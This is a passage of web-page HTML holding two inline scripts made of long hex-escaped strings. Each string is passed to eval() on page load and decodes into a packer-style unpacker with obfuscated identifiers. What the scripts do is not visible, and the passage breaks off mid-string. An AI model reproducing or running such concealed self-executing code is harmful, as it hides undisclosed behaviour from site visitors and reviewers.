2c\x22\x5c\x5c\x31\x4b\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x62\x22\x5d\x3b\x31\x51\x28\x31\x48\x28\x31\x69\x2c\x31\x67\x2c\x54\x2c\x31\x75\x2c\x31\x6a\x2c\x31\x59\x29\x7b\x31\x6a\x3d\x31\x48\x28\x54\x29\x7b\x31\x43\x28\x54\x3c\x31\x67\x3f\x57\x5b\x34\x5d\x3a\x31\x6a\x28\x31\x58\x28\x54\x2f\x31\x67\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x67\x29\x3e\x31\x57\x3f\x31\x56\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x55\x29\x3a\x54\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x54\x2d\x2d\x29\x7b\x31\x53\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x69\x3d\x31\x69\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x57\x5b\x36\x5d\x2b\x31\x6a\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x69\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x33\x31\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x43\x7c\x78\x32\x44\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x34\x7c\x78\x37\x33\x7c\x78\x36\x36\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x33\x41\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x36\x37\x7c\x78\x37\x38\x7c\x78\x37\x42\x7c\x78\x32\x31\x7c\x78\x37\x44\x7c\x78\x37\x37\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x33\x7c\x78\x32\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x61\x66\x62\x7c\x78\x37\x36\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x33\x37\x7c\x78\x32\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x32\x36\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x32\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x31\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x35\x7c\x78\x34\x46\x7c\x78\x34\x34\x7c\x78\x35\x31\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x35\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x34\x7c\x78\x35\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x32\x35\x7c\x78\x32\x41\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x34\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x39\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x32\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x66\x30\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_e6WoxD);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var _rTjsPF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x69\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5